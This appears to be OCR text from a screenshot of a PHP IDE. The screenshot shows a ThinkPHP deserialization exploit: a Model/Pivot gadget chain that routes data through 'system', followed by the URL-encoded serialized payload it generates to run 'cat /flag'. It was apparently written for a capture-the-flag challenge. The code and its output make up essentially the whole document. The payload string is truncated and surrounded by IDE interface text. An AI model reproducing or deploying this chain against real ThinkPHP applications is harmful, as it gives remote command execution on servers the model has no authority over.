 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) Index.php - Index.php
Index.php
Index.php
项目
项目
Index.php
Index.php
外部库
草稿文件和控制台
Index.php
4 4 4
数据库
1 <?php
2 namespace think{
3 abstract class Model{
4 private $lazySave = false;
5 private $data = [];
6 private $exists = false;
7 protected $table;
8 private $withAttr = [];
9 protected $json = [];
10 protected $jsonAssoc = false;
11 function __construct($obj = ''){
12 $this->lazySave = True;
13 $this->data = ['whoami' => ['cat /flag']];
14 $this->exists = True;
15 $this->table = $obj;
16 $this->withAttr = ['whoami' => ['system']];
17 $this->json = ['whoami',['whoami']];
18 $this->jsonAssoc = True;
19 }
20 }
21 }
22 namespace think\model{
23 use think\Model;
24 class Pivot extends Model{
25 }
26 }
27
28 namespace{
\think › Model › __construct()
运行: Index.php
D:\code\php\php8\php.exe C:\Users\ljy\Desktop\www\app\controller\Index.php
O%3A17%3A%22think%5Cmodel%5CPivot%22%3A7%3A%7Bs%3A21%3A%22%00think%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A17%3A%22%00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A6%3A%22whoami%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A9%3A%22cat+%2Fflag%22%3B%7D%7Ds%3A19%3A%22%00
进程已结束，退出代码为 0
结构
收藏夹